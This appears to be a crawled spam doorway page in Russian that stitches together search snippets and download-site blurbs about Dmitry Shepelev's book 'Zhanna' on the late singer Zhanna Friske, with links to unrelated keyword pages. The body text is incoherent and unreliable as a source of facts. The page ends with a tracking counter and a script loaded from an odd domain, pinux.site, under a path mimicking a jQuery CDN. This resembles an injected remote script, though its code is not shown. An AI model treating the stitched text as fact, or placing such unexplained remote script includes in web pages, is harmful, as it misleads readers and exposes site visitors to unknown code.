

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-zhanna-friske-kniga.html
body_size: 2816
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Жанна фриске книга - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Жанна фриске книга</h2>
                            </header>
                            <p>Читать книгу Жанна Дмитрия Шепелева - страница 1 текста книги : книгу, я долго думал, к кому обратиться с просьбой о предисловии. Мне говорили, что написать его должен кто-то знаменитый, чье мнение всех заинтересует. Книга Жанна - Дмитрий Шепелев читать полную книгу онлайн бесплатно. Прочитать бесплатно книгу Жанна на русском — ReadBooks.me. Совсем недавно появилась книга “Жанна”, которую ждали еще задолго до ее выхода в свет. За судьбой певицы Жанны Фриске и ее мужа Дмитрия Шепелева наблюдали 9/26/2017 · «Жанна» Дмитрий Шепелев Скачать бесплатно книгу в форматах fb2, pdf, epub, rtf, txt с портала «LifeInBooks.net». Рецензия на книгу, цитаты, отзывы. Аннотация к книге "Жанна" Светлую жизнь певицы Жанны Фриске, наполненную любовью и умиротворением, в одном мгновение перечеркнул диагноз - рак, превратив любимицу миллионов из символа красоты в пациента, за здоровьем. 9/24/2017 · В издательстве «Эксмо» выходит книга Шепелева «Жанна. Любовь и болезнь в истории жизни Жанны Фриске». 
7/8/2015 · Пусть говорят. Умерла Жанна Фриске. Памяти Жанны Фриске (эфир от 16.06.2015). 15 июня вечером стало известно, что. В издательстве «Эксмо» выходит книга Шепелева «Жанна. Любовь и болезнь в истории жизни Жанны Фриске». Телеведущий описал, что переживала певица и ее окружение Жанна Фриске: смерть певицы, детали похорон, фото. В свою очередь, Дмитрий также остался доволен беседой с Андреем Малаховым, хотя ему она. Книга Дмитрия Шепелева «Жанна» — скачать в fb2, txt, epub, pdf или читать онлайн. Оставляйте комментарии и отзывы, голосуйте за понравившиеся. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-gost-5899-85.html">Гост 5899 85</a></li>
                                <li><a href="jrh-prilozhenie-samsung-gear-manager-skachat.html">Приложение samsung gear manager скачать</a></li>
                                <li><a href="jrh-dogovor-dareniya-13.html">Договор дарения 13</a></li>
                                <li><a href="jrh-chitat-veruyu-kratkoe-soderzhanie.html">Читать верую краткое содержание</a></li>
                                <li><a href="jrh-dogovor-na-okazanie-uslug-pochasovoy.html">Договор на оказание услуг почасовой</a></li>
                                <li><a href="jrh-boevaya-mashina-kniga-taras.html">Боевая машина книга тарас</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-izgnannye-dyavolom-film.html">Изгнанные дьяволом фильм</a></li>
                                            <li><a href="jrh-skachat-mad-deks-na-android-mod.html">Скачать мад декс на андроид мод</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-trading-for-living-kniga.html">Trading for living книга</a></li>
                                            <li><a href="jrh-raspisanie-elektrichek-lodz-varshava.html">Расписание электричек лодзь варшава</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-skachat-pesnyu-byanka-i-potap-i-nastya.html">Скачать песню бьянка и потап и настя</a></li>
                                            <li><a href="jrh-antonov-neset-menya-techenie-akkordy.html">Антонов несет меня течение аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-raspisanie-avtobusov-ot-kirova-do-orichey.html">Расписание автобусов от кирова до оричей</a></li>
                                            <li><a href="jrh-postroyka-3-evroremont-kod.html">Постройка 3 евроремонт код</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
